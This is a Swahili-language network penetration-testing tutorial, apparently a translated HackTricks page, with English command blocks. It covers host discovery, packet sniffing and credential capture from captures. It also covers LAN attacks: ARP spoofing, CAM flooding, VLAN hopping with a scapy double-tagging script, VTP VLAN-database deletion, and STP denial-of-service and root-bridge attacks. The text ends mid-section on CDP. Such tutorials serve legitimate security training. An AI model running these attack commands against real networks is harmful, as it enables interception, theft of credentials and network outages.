| .. | ||

| dhcpv6.md | ||

| eigrp-attacks.md | ||

| glbp-and-hsrp-attacks.md | ||

| ids-evasion.md | ||

| lateral-vlan-segmentation-bypass.md | ||

| network-protocols-explained-esp.md | ||

| nmap-summary-esp.md | ||

| pentesting-ipv6.md | ||

| README.md | ||

| spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md | ||

| spoofing-ssdp-and-upnp-devices.md | ||

Kupima Mtandao

Jifunze kuhusu kudukua AWS kutoka sifuri hadi shujaa na htARTE (Mtaalam wa Timu Nyekundu ya AWS ya HackTricks)!

Njia nyingine za kusaidia HackTricks:

- Ikiwa unataka kuona kampuni yako ikitangazwa kwenye HackTricks au kupakua HackTricks kwa PDF Angalia MIPANGO YA KUJIUNGA!

- Pata bidhaa rasmi za PEASS & HackTricks

- Gundua Familia ya PEASS, mkusanyiko wetu wa NFTs ya kipekee

- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @hacktricks_live.

- Shiriki mbinu zako za kudukua kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.

Mbinu ya tuzo ya mdudu: jiandikishe kwa Intigriti, jukwaa la tuzo za mdudu za malipo lililoundwa na wadukuzi, kwa wadukuzi! Jiunge nasi kwenye https://go.intigriti.com/hacktricks leo, na anza kupata tuzo hadi $100,000!

{% embed url="https://go.intigriti.com/hacktricks" %}

Kugundua wenyeji kutoka nje

Hii itakuwa sehemu fupi kuhusu jinsi ya kupata IP zinazojibu kutoka kwa Intaneti.

Katika hali hii una wigo wa IP (labda hata aina kadhaa) na unahitaji tu kugundua IP zipi zinajibu.

ICMP

Hii ni njia rahisi na haraka ya kugundua ikiwa mwenyeji yuko juu au la.

Unaweza kujaribu kutuma baadhi ya pakiti za ICMP na kutarajia majibu. Njia rahisi ni kutuma ombi la kipeperushi na kutarajia majibu. Unaweza kufanya hivyo kwa kutumia ping rahisi au kutumia fping kwa aina.

Unaweza pia kutumia nmap kutuma aina zingine za pakiti za ICMP (hii itazuia vichujio kwa ombi-jibu la kipeperushi la kawaida la ICMP).

ping -c 1 199.66.11.4 # 1 echo request to a host

fping -g 199.66.11.0/24 # Send echo requests to ranges

nmap -PE -PM -PP -sn -n 199.66.11.0/24 #Send echo, timestamp requests and subnet mask requests

Ugunduzi wa Bandari ya TCP

Ni kawaida sana kukuta kuwa aina zote za pakiti za ICMP zinafungwa. Kisha, yote unayoweza kufanya ni jaribu kutafuta bandari zilizofunguliwa ili kujua kama mwenyeji yupo. Kila mwenyeji ana bandari 65535, hivyo, ikiwa una "eneo kubwa" huwezi kujaribu kama kila bandari ya kila mwenyeji imefunguliwa au la, hilo litachukua muda mwingi sana.

Kwa hivyo, unachohitaji ni skana ya bandari haraka (masscan) na orodha ya bandari zinazotumiwa zaidi:

#Using masscan to scan top20ports of nmap in a /24 range (less than 5min)

masscan -p20,21-23,25,53,80,110,111,135,139,143,443,445,993,995,1723,3306,3389,5900,8080 199.66.11.0/24

Unaweza pia kufanya hatua hii na nmap, lakini ni polepole na kwa kiasi fulani nmap ina matatizo ya kutambua mwenyeji anayepatikana.

Ugunduzi wa Bandari ya HTTP

Hii ni ugunduzi wa bandari ya TCP unaofaa unapotaka kuzingatia ugunduzi wa huduma za HTTP:

masscan -p80,443,8000-8100,8443 199.66.11.0/24

Kugundua Bandari za UDP

Unaweza pia jaribu kuangalia ikiwa kuna bandari za UDP zilizofunguliwa ili kuamua ikiwa unapaswa kutilia maanani zaidi mwenyeji. Kwa kuwa huduma za UDP kawaida hazijibu na data yoyote kwa pakiti ya uchunguzi wa UDP tupu kawaida ni ngumu kusema ikiwa bandari inafanyiwa uchujaji au iko wazi. Njia rahisi ya kuamua hii ni kutuma pakiti inayohusiana na huduma inayotumika, na kwa kuwa hujui huduma ipi inayotumika, unapaswa kujaribu ile inayoweza kutokea zaidi kulingana na nambari ya bandari:

nmap -sU -sV --version-intensity 0 -F -n 199.66.11.53/24

# The -sV will make nmap test each possible known UDP service packet

# The "--version-intensity 0" will make nmap only test the most probable

Mstari wa nmap uliopendekezwa hapo awali utajaribu bandari za juu 1000 za UDP kwenye kila mwenyeji ndani ya safu ya /24 lakini hata hii itachukua >20min. Ikiwa unahitaji matokeo haraka unaweza kutumia udp-proto-scanner: ./udp-proto-scanner.pl 199.66.11.53/24 Hii itatuma probes za UDP hizi kwenye bandari zinazotarajiwa (kwa safu ya /24 hii itachukua dakika 1 tu): DNSStatusRequest, DNSVersionBindReq, NBTStat, NTPRequest, RPCCheck, SNMPv3GetRequest, chargen, citrix, daytime, db2, echo, gtpv1, ike,ms-sql, ms-sql-slam, netop, ntp, rpc, snmp-public, systat, tftp, time, xdmcp.

Ugunduzi wa Bandari za SCTP

#Probably useless, but it's pretty fast, why not trying?

nmap -T4 -sY -n --open -Pn <IP/range>

Kupima Usalama wa Wifi

Hapa unaweza kupata mwongozo mzuri wa mashambulizi ya Wifi yote maarufu kwa wakati wa uandishi:

{% content-ref url="../pentesting-wifi/" %} pentesting-wifi {% endcontent-ref %}

Kugundua wenyeji kutoka ndani

Ikiwa uko ndani ya mtandao moja ya mambo ya kwanza utakayotaka kufanya ni kugundua wenyeji wengine. Kulingana na kelele ngapi unaweza/unataka kufanya, hatua tofauti zinaweza kutekelezwa:

Kusikiliza

Unaweza kutumia zana hizi kugundua wenyeji kwa upande wa mtandao uliounganishwa:

netdiscover -p

p0f -i eth0 -p -o /tmp/p0f.log

# Bettercap

net.recon on/off #Read local ARP cache periodically

net.show

set net.show.meta true #more info

Kazi

Tafadhali kumbuka kwamba mbinu zilizoelezwa katika Kugundua mwenyeji kutoka nje (Ugunduzi wa Bandari za TCP/HTTP/UDP/SCTP) zinaweza kuwekwa hapa pia.

Lakini, kwa kuwa uko kwenye mtandao sawa na wenyeweji wengine, unaweza kufanya vitendo zaidi:

#ARP discovery

nmap -sn <Network> #ARP Requests (Discover IPs)

netdiscover -r <Network> #ARP requests (Discover IPs)

#NBT discovery

nbtscan -r 192.168.0.1/24 #Search in Domain

# Bettercap

net.probe on/off #Discover hosts on current subnet by probing with ARP, mDNS, NBNS, UPNP, and/or WSD

set net.probe.mdns true/false #Enable mDNS discovery probes (default=true)

set net.probe.nbns true/false #Enable NetBIOS name service discovery probes (default=true)

set net.probe.upnp true/false #Enable UPNP discovery probes (default=true)

set net.probe.wsd true/false #Enable WSD discovery probes (default=true)

set net.probe.throttle 10 #10ms between probes sent (default=10)

#IPv6

alive6 <IFACE> # Send a pingv6 to multicast.

ICMP ya Active

Tafadhali kumbuka kuwa mbinu zilizotajwa katika Kugundua mwenyeji kutoka nje (ICMP) zinaweza kutumika hapa pia.

Lakini, kwa kuwa uko kwenye mtandao sawa na wengine, unaweza kufanya vitendo zaidi:

- Ikiwa unafanya ping kwa anwani ya utangazaji wa subnet ping hiyo inapaswa kufika kwa kila mwenyeji na wanaweza kujibu kwako:

ping -b 10.10.5.255 - Kwa kupiga anwani ya utangazaji wa mtandao unaweza hata kupata mwenyeji ndani ya subnet nyingine:

ping -b 255.255.255.255 - Tumia bendera za

-PE,-PP,-PMzanmapkufanya ugunduzi wa mwenyeji kwa kutuma maombi ya ICMPv4 echo, timestamp, na ombi la subnet mask mtawalia:nmap -PE -PM -PP -sn -vvv -n 10.12.5.0/24

Kuamsha Kwenye Lan

Kuamsha Kwenye Lan hutumika kwa kuwasha kompyuta kupitia ujumbe wa mtandao. Pakiti ya kichawi inayotumiwa kuwasha kompyuta ni pakiti ambapo MAC Dst inatolewa na kisha inarudiwa mara 16 ndani ya pakiti hiyo hiyo.

Kisha aina hii ya pakiti kawaida hutumwa katika ethernet 0x0842 au katika pakiti ya UDP kwa bandari 9.

Ikiwa hakuna [MAC] inayotolewa, pakiti hiyo hutumwa kwa ethernet ya utangazaji (na MAC ya utangazaji itarudiwa).

# Bettercap (if no [MAC] is specificed ff:ff:ff:ff:ff:ff will be used/entire broadcast domain)

wol.eth [MAC] #Send a WOL as a raw ethernet packet of type 0x0847

wol.udp [MAC] #Send a WOL as an IPv4 broadcast packet to UDP port 9

Kuchunguza Wenyeji

Baada ya kugundua IPs zote (za nje au za ndani) unazotaka kuchunguza kwa undani, hatua tofauti zinaweza kutekelezwa.

TCP

- Bandari iliyofunguliwa: SYN --> SYN/ACK --> RST

- Bandari iliyofungwa: SYN --> RST/ACK

- Bandari iliyofichwa: SYN --> [HAKUNA MAJIBU]

- Bandari iliyofichwa: SYN --> ujumbe wa ICMP

# Nmap fast scan for the most 1000tcp ports used

nmap -sV -sC -O -T4 -n -Pn -oA fastscan <IP>

# Nmap fast scan for all the ports

nmap -sV -sC -O -T4 -n -Pn -p- -oA fullfastscan <IP>

# Nmap fast scan for all the ports slower to avoid failures due to -T4

nmap -sV -sC -O -p- -n -Pn -oA fullscan <IP>

#Bettercap Scan

syn.scan 192.168.1.0/24 1 10000 #Ports 1-10000

UDP

Kuna chaguo 2 za kutambaza mlango wa UDP:

- Tuma pakiti ya UDP na angalia majibu ya ICMP isiyopatikana ikiwa mlango umefungwa (katika visa kadhaa ICMP itakuwa imezuiwa hivyo hutapokea habari yoyote ikiwa mlango umefungwa au wazi).

- Tuma datagrams zilizopangwa kutoa majibu kutoka kwa huduma (k.m., DNS, DHCP, TFTP, na nyinginezo, kama ilivyoorodheshwa katika nmap-payloads). Ikiwa unapokea majibu, basi mlango ni wazi.

Nmap itachanganya chaguo zote mbili kwa kutumia "-sV" (Uchunguzi wa UDP ni polepole sana), lakini kumbuka kuwa uchunguzi wa UDP ni polepole kuliko uchunguzi wa TCP:

# Check if any of the most common udp services is running

udp-proto-scanner.pl <IP>

# Nmap fast check if any of the 100 most common UDP services is running

nmap -sU -sV --version-intensity 0 -n -F -T4 <IP>

# Nmap check if any of the 100 most common UDP services is running and launch defaults scripts

nmap -sU -sV -sC -n -F -T4 <IP>

# Nmap "fast" top 1000 UDP ports

nmap -sU -sV --version-intensity 0 -n -T4 <IP>

# You could use nmap to test all the UDP ports, but that will take a lot of time

Uchunguzi wa SCTP

SCTP (Itifaki ya Udhibiti wa Mawasiliano ya Mtiririko) imeundwa kutumiwa pamoja na TCP (Itifaki ya Udhibiti wa Uhamishaji) na UDP (Itifaki ya Ujumbe wa Mtumiaji). Lengo kuu ni kurahisisha usafirishaji wa data za simu kwenye mitandao ya IP, ikilinganisha na sifa nyingi za uaminifu zilizopatikana katika Mfumo wa Ishara 7 (SS7). SCTP ni sehemu kuu ya familia ya itifaki ya SIGTRAN, ambayo lengo lake ni kusafirisha ishara za SS7 kwenye mitandao ya IP.

Msaada wa SCTP unatolewa na mifumo mbalimbali ya uendeshaji, kama vile IBM AIX, Oracle Solaris, HP-UX, Linux, Cisco IOS, na VxWorks, ikionyesha kukubalika kwa pana na matumizi yake katika uga wa mawasiliano ya simu na mitandao.

Nmap inatoa uchunguzi wa SCTP kwa njia mbili tofauti: -sY na -sZ

# Nmap fast SCTP scan

nmap -T4 -sY -n -oA SCTFastScan <IP>

# Nmap all SCTP scan

nmap -T4 -p- -sY -sV -sC -F -n -oA SCTAllScan <IP>

Kuepuka IDS na IPS

{% content-ref url="ids-evasion.md" %} ids-evasion.md {% endcontent-ref %}

Chaguo zaidi za nmap

{% content-ref url="nmap-summary-esp.md" %} nmap-summary-esp.md {% endcontent-ref %}

Kufichua Anwani za IP za Ndani

Routers, firewalls, na vifaa vya mtandao vilivyopangwa vibaya mara nyingine hujibu kwa vipimo vya mtandao kwa kutumia anwani za chanzo zisizojulikana. tcpdump inaweza kutumika kutambua pakiti zinazopokelewa kutoka kwa anwani za kibinafsi wakati wa majaribio. Hasa, kwenye Kali Linux, pakiti zinaweza kukamatwa kwenye kiolesura cha eth2, ambacho kinapatikana kutoka kwenye Mtandao wa Umma. Ni muhimu kutambua kwamba ikiwa usanidi wako uko nyuma ya NAT au Firewall, pakiti kama hizo zinaweza kufutwa.

tcpdump –nt -i eth2 src net 10 or 172.16/12 or 192.168/16

tcpdump: verbose output suppressed, use -v or -vv for full protocol decode

listening on eth2, link-type EN10MB (Ethernet), capture size 65535 bytes

IP 10.10.0.1 > 185.22.224.18: ICMP echo reply, id 25804, seq 1582, length 64

IP 10.10.0.2 > 185.22.224.18: ICMP echo reply, id 25804, seq 1586, length 64

Kunasa

Kunasa unaweza kujifunza maelezo ya masafa ya IP, saizi za subnet, anwani za MAC, na majina ya mwenyeji kwa kupitia kufuatilia fremu na pakiti zilizonaswa. Ikiwa mtandao umewekwa vibaya au kitambaa cha kubadilisha kina msongo, wachomaji wanaweza kukamata vifaa nyeti kupitia kunasa mtandao kwa njia ya kupita.

Ikiwa mtandao wa Ethernet uliowashwa umewekwa vizuri, utaona tu fremu za matangazo na vifaa vilivyolengwa kwa anwani yako ya MAC.

TCPDump

sudo tcpdump -i <INTERFACE> udp port 53 #Listen to DNS request to discover what is searching the host

tcpdump -i <IFACE> icmp #Listen to icmp packets

sudo bash -c "sudo nohup tcpdump -i eth0 -G 300 -w \"/tmp/dump-%m-%d-%H-%M-%S-%s.pcap\" -W 50 'tcp and (port 80 or port 443)' &"

Mtu anaweza, pia, kukamata pakiti kutoka kwenye mashine ya mbali kupitia kikao cha SSH na Wireshark kama GUI katika wakati halisi.

ssh user@<TARGET IP> tcpdump -i ens160 -U -s0 -w - | sudo wireshark -k -i -

ssh <USERNAME>@<TARGET IP> tcpdump -i <INTERFACE> -U -s0 -w - 'port not 22' | sudo wireshark -k -i - # Exclude SSH traffic

Bettercap

Bettercap ni chombo cha kisasa cha kufanya mitambo ya kati (MITM) na uchambuzi wa mitandao. Inatoa uwezo wa kuteka mawasiliano ya mtandao, kurekebisha data zinazoingia na kutoka kwenye mtandao, na kufanya shambulio la MITM kwa njia ya moja kwa moja.

net.sniff on

net.sniff stats

set net.sniff.output sniffed.pcap #Write captured packets to file

set net.sniff.local #If true it will consider packets from/to this computer, otherwise it will skip them (default=false)

set net.sniff.filter #BPF filter for the sniffer (default=not arp)

set net.sniff.regexp #If set only packets matching this regex will be considered

Wireshark

Bila shaka.

Kukamata siri

Unaweza kutumia zana kama https://github.com/lgandx/PCredz kuchambua siri kutoka kwa pcap au interface ya moja kwa moja.

Mashambulizi ya LAN

Kudanganya ARP

Kudanganya ARP inajumuisha kutuma ARPResponses za bure kuonyesha kwamba IP ya mashine ina MAC ya kifaa chetu. Kisha, muathiriwa atabadilisha jedwali la ARP na kuwasiliana na mashine yetu kila wakati inapotaka kuwasiliana na IP iliyodanganywa.

Bettercap

arp.spoof on

set arp.spoof.targets <IP> #Specific targets to ARP spoof (default=<entire subnet>)

set arp.spoof.whitelist #Specific targets to skip while spoofing

set arp.spoof.fullduplex true #If true, both the targets and the gateway will be attacked, otherwise only the target (default=false)

set arp.spoof.internal true #If true, local connections among computers of the network will be spoofed, otherwise only connections going to and coming from the Internet (default=false)

Arpspoof

echo 1 > /proc/sys/net/ipv4/ip_forward

arpspoof -t 192.168.1.1 192.168.1.2

arpspoof -t 192.168.1.2 192.168.1.1

Kujaa kwa MAC - Kujaa kwa CAM

Zidisha meza ya CAM ya swichi kwa kutuma pakiti nyingi zenye anwani tofauti za MAC chanzo. Wakati meza ya CAM inapojaa, swichi huanza kutenda kama kituo (kutangaza trafiki yote).

macof -i <interface>

Katika swichi za kisasa, udhaifu huu umetatuliwa.

Mashambulizi ya 802.1Q VLAN / DTP

Trunking ya Kudumu

Itifaki ya Trunking ya Kudumu (DTP) imeundwa kama itifaki ya safu ya kiungo kufanikisha mfumo wa moja kwa moja kwa ajili ya trunking, kuruhusu swichi kuchagua bandari kiotomatiki kwa mode ya trunk (Trunk) au mode isiyo ya trunk. Matumizi ya DTP mara nyingi huchukuliwa kama ishara ya muundo duni wa mtandao, ukisisitiza umuhimu wa kuweka mizani ya mikato kwa mkono tu pale inapohitajika na kuhakikisha nyaraka sahihi.

Kwa chaguo-msingi, bandari za swichi huzinduliwa kufanya kazi katika mode ya Kiotomatiki ya Kudumu, maana yake ziko tayari kuanzisha trunking ikiombwa na swichi jirani. Wasiwasi wa usalama unatokea wakati pentester au mshambuliaji anapojiunganisha kwenye swichi na kutuma fremu ya DTP Desirable, kuilazimisha bandari kuingia kwenye mode ya trunk. Hatua hii inamruhusu mshambuliaji kuhesabu VLAN kupitia uchambuzi wa fremu za STP na kuzunguka ukanda wa VLAN kwa kuweka miunganisho bandia.

Kuwepo kwa DTP katika swichi nyingi kwa chaguo-msingi kunaweza kutumiwa na maadui kufanana na tabia ya swichi, hivyo kupata upatikanaji wa trafiki kote kwenye VLANs. Skripti dtpscan.sh hutumiwa kufuatilia kiolesura, kufunua ikiwa swichi iko katika mode ya Chaguo-msingi, Trunk, Kudumu, Kiotomatiki, au Kufikia—ya mwisho ikiwa mpangilio pekee usioathiriwa na mashambulizi ya VLAN hopping. Zana hii huchunguza hali ya udhaifu wa swichi.

Ikiwa udhaifu wa mtandao unatambuliwa, zana ya Yersinia inaweza kutumika "kuwezesha trunking" kupitia itifaki ya DTP, kuruhusu uangalizi wa pakiti kutoka kwenye VLANs zote.

apt-get install yersinia #Installation

sudo apt install kali-linux-large #Another way to install it in Kali

yersinia -I #Interactive mode

#In interactive mode you will need to select a interface first

#Then, you can select the protocol to attack using letter "g"

#Finally, you can select the attack using letter "x"

yersinia -G #For graphic mode

Kwa kuchunguza VLANs, pia ni rahisi kuzalisha fremu ya DTP Desirable kwa kutumia skripti DTPHijacking.py. Usikatize skripti kwa hali yoyote. Injekta DTP Desirable kila baada ya sekunde tatu. Vipindi vya mizizi vilivyoundwa kwa kudhamini kwenye swichi huishi kwa dakika tano tu. Baada ya dakika tano, mizizi inaondolewa.

sudo python3 DTPHijacking.py --interface eth0

Ningependa kueleza kwamba Access/Desirable (0x03) inaonyesha kwamba fremu ya DTP ni ya aina ya Desirable, ambayo inaambia bandari kubadilisha na hali ya Trunk. Na 802.1Q/802.1Q (0xa5) inaonyesha aina ya kufunika 802.1Q.

Kwa kuchambua fremu za STP, tunajifunza kuhusu uwepo wa VLAN 30 na VLAN 60.

Kuvamia VLAN maalum

Maratibu unapojua Vitambulisho vya VLAN na thamani za IPs, unaweza kuweka kiolesura bandia kuvamia VLAN maalum.

Ikiwa DHCP haipatikani, basi tumia ifconfig kuweka anwani ya IP ya tuli.

root@kali:~# modprobe 8021q

root@kali:~# vconfig add eth1 250

Added VLAN with VID == 250 to IF -:eth1:-

root@kali:~# dhclient eth1.250

Reloading /etc/samba/smb.conf: smbd only.

root@kali:~# ifconfig eth1.250

eth1.250 Link encap:Ethernet HWaddr 00:0e:c6:f0:29:65

inet addr:10.121.5.86 Bcast:10.121.5.255 Mask:255.255.255.0

inet6 addr: fe80::20e:c6ff:fef0:2965/64 Scope:Link

UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1

RX packets:19 errors:0 dropped:0 overruns:0 frame:0

TX packets:13 errors:0 dropped:0 overruns:0 carrier:0

collisions:0 txqueuelen:0

RX bytes:2206 (2.1 KiB) TX bytes:1654 (1.6 KiB)

root@kali:~# arp-scan -I eth1.250 10.121.5.0/24

# Another configuration example

modprobe 8021q

vconfig add eth1 20

ifconfig eth1.20 192.168.1.2 netmask 255.255.255.0 up

# Another configuration example

sudo vconfig add eth0 30

sudo ip link set eth0.30 up

sudo dhclient -v eth0.30

Mvamizi wa Kiotomatiki wa VLAN

Shambulio lililozungumziwa la Dynamic Trunking na kuunda viunganishi vya kisasa na kugundua mwenyeji ndani ya VLAN nyingine hutekelezwa kiotomatiki na zana: https://github.com/nccgroup/vlan-hopping---frogger



Kuchapa Mara Mbili

Ikiwa mvamizi anajua thamani ya MAC, IP na Kitambulisho cha VLAN cha mwenyeji wa mwathiriwa, anaweza kujaribu kuchapa mara mbili fremu na VLAN yake iliyoteuliwa na VLAN ya mwathiriwa na kutuma pakiti. Kwa kuwa mwathiriwa hataweza kuunganisha tena na mvamizi, chaguo bora kwa mvamizi ni kuwasiliana kupitia UDP kwa itifaki ambazo zinaweza kutekeleza hatua za kuvutia (kama vile SNMP).

Chaguo lingine kwa mvamizi ni kuzindua uchunguzi wa bandari ya TCP ukiiga anwani ya IP inayodhibitiwa na mvamizi na inayoweza kufikiwa na mwathiriwa (labda kupitia mtandao). Kisha, mvamizi anaweza kunusa kwenye mwenyeji wa pili aliye naye ikiwa inapokea baadhi ya pakiti kutoka kwa mwathiriwa.

Kutekeleza shambulio hili unaweza kutumia scapy: pip install scapy

from scapy.all import *

# Double tagging with ICMP packet (the response from the victim isn't double tagged so it will never reach the attacker)

packet = Ether()/Dot1Q(vlan=1)/Dot1Q(vlan=20)/IP(dst='192.168.1.10')/ICMP()

sendp(packet)

Kukwepa Ubaguzi wa Segmentation wa VLAN wa Kando

Ikiwa una upatikanaji wa swichi ambayo unaunganishwa moja kwa moja nayo, una uwezo wa kukwepa ubaguzi wa VLAN ndani ya mtandao. Tu badilisha bandari kuwa hali ya mizizi (inayojulikana pia kama mizizi), tengeneza vipengele vya kubadilika na vitambulisho vya VLAN za lengo, na sanidi anwani ya IP. Unaweza jaribu kuomba anwani hiyo kwa njia ya kudumu (DHCP) au unaweza kuipangilia kwa njia ya tuli. Inategemea na hali.

{% content-ref url="lateral-vlan-segmentation-bypass.md" %} lateral-vlan-segmentation-bypass.md {% endcontent-ref %}

Kukwepa VLAN Binafsi ya Tabaka 3

Katika mazingira fulani, kama vile mitandao ya wireless ya wageni, mipangilio ya kutengwa kwa bandari (inayojulikana pia kama VLAN binafsi) imeanzishwa ili kuzuia wateja waliounganishwa kwenye kituo cha upatikanaji wa wireless wasiongee moja kwa moja. Walakini, mbinu imegunduliwa ambayo inaweza kuzunguka hatua hizi za kutengwa. Mbinu hii inatumia ukosefu wa ACL za mtandao au usanidi wao usio sahihi, kuruhusu pakiti za IP kuelekezwa kupitia router kufikia mteja mwingine kwenye mtandao huo.

Shambulio hutekelezwa kwa kujenga pakiti inayobeba anwani ya IP ya mteja wa marudio lakini na anwani ya MAC ya router. Hii husababisha router kutuma kimakosa pakiti kwa mteja wa lengo. Mbinu hii inafanana na ile inayotumiwa katika Mashambulizi ya Double Tagging, ambapo uwezo wa kudhibiti mwenyeji unaopatikana kwa muathiriwa hutumiwa kudhoofisha kasoro ya usalama.

Hatua muhimu za Shambulio:

- Kutengeneza Pakiti: Pakiti hutengenezwa kwa umakini kujumuisha anwani ya IP ya mteja wa lengo lakini na anwani ya MAC ya router.

- Kutumia Tabia ya Router: Pakiti iliyotengenezwa hutumwa kwa router, ambayo, kutokana na usanidi, inaelekeza pakiti kwa mteja wa lengo, ikikwepa kutengwa kwa VLAN binafsi.

Mashambulizi ya VTP

VTP (Itifaki ya Kukokota VLAN) inasimamia VLAN kwa kuzingatia namba za marekebisho kudumisha uadilifu wa hifadhidata ya VLAN; mabadiliko yoyote huongeza nambari hii. Swichi huchukua mizunguko na nambari za marekebisho ya juu, zikisasisha hifadhidata zao za VLAN.

Majukumu ya Kikoa cha VTP

- Mhudumu wa VTP: Inasimamia VLAN—inasanidi, inafuta, inabadilisha. Inatangaza matangazo ya VTP kwa wanachama wa kikoa.

- Mteja wa VTP: Hupokea matangazo ya VTP ili kusawazisha hifadhidata yake ya VLAN. Jukumu hili linazuiliwa kutoka kwa mabadiliko ya usanidi wa VLAN za ndani.

- Mwazi wa VTP: Haishiriki katika sasisho za VTP lakini inatuma matangazo ya VTP. Isiyoguswa na mashambulizi ya VTP, inadumisha nambari ya marekebisho ya mara kwa mara ya sifuri.

Aina za Matangazo ya VTP

- Matangazo ya Muhtasari: Yaliyotangazwa na mhudumu wa VTP kila sekunde 300, yakibeba habari muhimu ya kikoa.

- Matangazo ya Sehemu: Hutumwa baada ya mabadiliko ya usanidi wa VLAN.

- Ombi la Matangazo: Hutolewa na mteja wa VTP kuomba Matangazo ya Muhtasari, kawaida kujibu kugundua nambari ya marekebisho ya usanidi wa juu.

Mashambulizi ya VTP yanaweza kudhoofishwa kipekee kupitia bandari za mizizi kwani matangazo ya VTP yanazunguka kupitia bandari hizo pekee. Baada ya mazingira ya shambulio ya DTP yanaweza kuelekezwa kwa VTP. Zana kama Yersinia inaweza kurahisisha mashambulizi ya VTP, lengo likiwa kufuta hifadhidata ya VLAN, kusababisha kuvurugika kwa mtandao.

Kumbuka: Mjadala huu unahusiana na VTP toleo 1 (VTPv1).

%% yersinia -G # Launch Yersinia in graphical mode ```

Katika hali ya picha ya Yersinia, chagua chaguo la kufuta VTP vlans zote ili kusafisha database ya VLAN.



Mashambulizi ya STP

Ikiwa huwezi kukamata fremu za BPDU kwenye interface zako, ni nadra utafanikiwa katika shambulizi la STP.

STP BPDU DoS

Kwa kutuma BPDUs nyingi za TCP (Taarifa ya Mabadiliko ya Topolojia) au Conf (BPDUs zinazotumwa wakati topolojia inajengwa) vifaa vya kubadilisha mzigo na kusitisha kufanya kazi kwa usahihi.

yersinia stp -attack 2

yersinia stp -attack 3

#Use -M to disable MAC spoofing

Mshambulizi wa STP TCP

Unapowasilisha TCP, jedwali la CAM la swichi litafutwa ndani ya sekunde 15. Kisha, ikiwa unatuma pakiti za aina hii kwa mfululizo, jedwali la CAM litarejeshwa kwa mfululizo (au kila sekunde 15) na wakati linapojirejesha, swichi inajitokeza kama kiunganishi cha mtandao.

yersinia stp -attack 1 #Will send 1 TCP packet and the switch should restore the CAM in 15 seconds

yersinia stp -attack 0 #Will send 1 CONF packet, nothing else will happen

Shambulizi la Mzizi wa STP

Mshambuliaji anajifanya kuwa kama swichi ili kuwa mzizi wa STP wa mtandao. Kisha, data zaidi itapita kupitia kwake. Hii ni ya kuvutia unapokuwa umehusishwa na swichi mbili tofauti.

Hii inafanywa kwa kutuma pakiti za BPDUs CONF zikisema kuwa thamani ya kipaumbele (priority) ni ndogo kuliko kipaumbele halisi cha swichi ya mzizi halisi.

yersinia stp -attack 4 #Behaves like the root switch

yersinia stp -attack 5 #This will make the device behaves as a switch but will not be root

Ikiwa mshambuliaji ameunganishwa na swichi 2 anaweza kuwa mzizi wa mti mpya na trafiki yote kati ya hizo swichi itapita kupitia kwake (shambulio la MITM litatekelezwa).

yersinia stp -attack 6 #This will cause a DoS as the layer 2 packets wont be forwarded. You can use Ettercap to forward those packets "Sniff" --> "Bridged sniffing"

ettercap -T -i eth1 -B eth2 -q #Set a bridge between 2 interfaces to forwardpackages

Mashambulizi ya CDP

Itifaki ya Ugunduzi wa CISCO (CDP) ni muhimu kwa mawasiliano kati ya vifaa vya CISCO, ikiruhusu kutambua kila mmoja na kushiriki maelezo ya usanidi.

Ukusanyaji wa Data wa Kipokezi

